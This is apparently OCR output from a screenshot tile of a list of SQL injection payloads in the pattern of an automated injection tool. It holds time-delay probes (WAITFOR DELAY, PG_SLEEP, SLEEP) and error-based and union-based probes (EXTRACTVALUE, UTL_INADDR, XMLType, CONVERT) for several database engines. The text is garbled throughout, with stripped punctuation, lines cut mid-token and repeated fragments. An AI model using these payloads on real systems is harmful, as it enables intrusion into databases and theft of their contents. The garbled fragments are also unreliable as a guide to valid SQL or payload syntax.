
CHR11520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGE
 FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
DECLARE
LECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP
SE WHEN 73467346 THEN |
SELECT CHAR113CHAR122CHAR1
453145 |
SELECT CONCAT0x717a707171ELT4726472610x7170767171 |
CAS
07171SELECT ELT2853285310x7 |
PROCEDURE ANALYSEEXTRACTVA
a707171SELE |
PROCEDURE ANALYSEEXTRACTVALUE147
7a707171SELE |
AND 2434UTLINADDRGETHOSTADDRE
2CHR112CHR113CHR1 |
AND 2434UTLINADDRGETHOSTADD
112CHR113CHR1 |
AND 8229SELECT UPPERXMLTypeCHR60CHR
2CHR1 |
AND 8229SELECT UPPERXMLTypeCHR60CHR58C
R112CHR1 |
AND 6499CONCATCHAR113CHAR122CH
CHAR113SELECT CAS |
AND 6499CONCATCHAR113CHAR12
3SELECT CAS |
AND 6499CONCATCHAR113CHAR122CHAR112CHAR1
ND 7871CONVERTINTSELECT CHAR113CHAR122CHAR112
VERTINTSELECT CHAR113CHAR122CHAR112CHAR113CHAR11 |